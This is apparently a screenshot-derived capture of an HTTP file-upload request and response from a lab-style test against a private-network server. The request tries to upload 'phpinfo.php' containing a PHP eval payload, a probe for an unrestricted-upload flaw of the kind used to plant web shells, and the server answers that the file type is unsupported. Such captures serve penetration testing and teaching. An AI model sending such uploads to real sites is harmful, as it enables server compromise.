 5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.12.135
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzPWzlhPLBXBp
nsvd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Referer: http://192.168.12.135/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryzPWzlhPLBXBpnsvd
16 Content-Disposition: form-data; name="
file_upload"; filename="phpinfo.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval("phpinfo();");?>
20 ------WebKitFormBoundaryzPWzlhPLBXBpnsvd--
21
5 Content-Length: 30
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Unsupported filetype uploaded.